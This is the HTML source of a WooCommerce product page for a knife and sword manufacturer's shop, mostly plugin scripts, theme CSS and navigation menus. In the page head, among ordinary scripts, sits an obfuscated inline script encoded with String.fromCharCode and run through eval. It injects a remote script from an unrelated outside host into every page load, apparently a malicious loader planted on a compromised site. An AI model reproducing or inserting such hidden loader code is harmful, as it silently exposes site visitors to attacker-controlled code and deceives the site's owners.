<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://statsdamascus.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://statsdamascus.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f84e8d22a2cb9ef77f9730140b0ae6e","fragment_name":"wc_fragments_6f84e8d22a2cb9ef77f9730140b0ae6e","request_timeout":"5000"};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://statsdamascus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statsdamascus.com/wp-json/wp/v2/product/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statsdamascus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://statsdamascus.com/?p=1078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statsdamascus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatsdamascus.com%2Fproduct%2Fdamascus-bracelet-sd-db-101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statsdamascus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatsdamascus.com%2Fproduct%2Fdamascus-bracelet-sd-db-101%2F&#038;format=xml" />
<meta name="google-site-verification" content="OK4WCTkQ8twIY9DJnRRWXuF3tOEFgJ4lxfGcgGxR3yk" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://statsdamascus.com/wp-content/uploads/2022/12/cropped-SD-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://statsdamascus.com/wp-content/uploads/2022/12/cropped-SD-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statsdamascus.com/wp-content/uploads/2022/12/cropped-SD-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://statsdamascus.com/wp-content/uploads/2022/12/cropped-SD-Favicon-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:150px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:150px}#site-header-inner{padding:0 0 0 150px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:100px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular product-template-default single single-product postid-1078 wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme-master theme-oceanwp woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-screen page-header-disabled has-breadcrumbs has-fixed-footer has-parallax-footer has-grid-list account-original-style elementor-default elementor-kit-13" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="2b7731bf4877498b0186060dc6d50770" style="display:none;">Stats Damascus Industry is a manufacturer &amp; exporter of all kind of knives and Swords in Wazirabad, Punjab, Pakistan <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header center-menu effect-four clr" data-height="150" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://statsdamascus.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="473" height="506" src="https://statsdamascus.com/wp-content/uploads/2022/03/cropped-Logo-New-Improved-with-Bg-2.png" class="custom-logo" alt="Stats Damascus Top Quality Swords and Knives" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/03/cropped-Logo-New-Improved-with-Bg-2.png 473w, https://statsdamascus.com/wp-content/uploads/2022/03/cropped-Logo-New-Improved-with-Bg-2-280x300.png 280w" sizes="(max-width: 473px) 100vw, 473px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-27"><a href="https://statsdamascus.com/our-products/" class="menu-link"><span class="text-wrap">Our Products<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://statsdamascus.com/balisong-butterfly/" class="menu-link"><span class="text-wrap">Balisong Butterfly</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-67"><a href="https://statsdamascus.com/folding-knives/" class="menu-link"><span class="text-wrap">Folding Knives<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://statsdamascus.com/premium-edition-knives/" class="menu-link"><span class="text-wrap">Premium Edition Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://statsdamascus.com/pocket-clip-knives/" class="menu-link"><span class="text-wrap">Pocket Clip Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://statsdamascus.com/neck-knives/" class="menu-link"><span class="text-wrap">Neck Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://statsdamascus.com/laguiole-knives/" class="menu-link"><span class="text-wrap">Laguiole Knives</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-66"><a href="https://statsdamascus.com/hunting-knives/" class="menu-link"><span class="text-wrap">Hunting Knives<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://statsdamascus.com/bowie-knives/" class="menu-link"><span class="text-wrap">Bowie Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://statsdamascus.com/440c-stainless-steel/" class="menu-link"><span class="text-wrap">440C Stainless Steel</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://statsdamascus.com/gut-hook-knives/" class="menu-link"><span class="text-wrap">Gut Hook Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://statsdamascus.com/fish-fillet-knives/" class="menu-link"><span class="text-wrap">Fish Fillet Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://statsdamascus.com/karambit-knives/" class="menu-link"><span class="text-wrap">Karambit Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://statsdamascus.com/push-daggers/" class="menu-link"><span class="text-wrap">Push Daggers</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-65"><a href="https://statsdamascus.com/kitchen-knives/" class="menu-link"><span class="text-wrap">Kitchen Knives<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
		<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://statsdamascus.com/chef-knives/" class="menu-link"><span class="text-wrap">Chef Knives</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://statsdamascus.com/cleaver/" class="menu-link"><span class="text-wrap">Cleaver</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://statsdamascus.com/swords/" class="menu-link"><span class="text-wrap">Swords</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-283"><a href="https://statsdamascus.com/damascus-jewelry/" class="menu-link"><span class="text-wrap">Damascus Jewelry<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
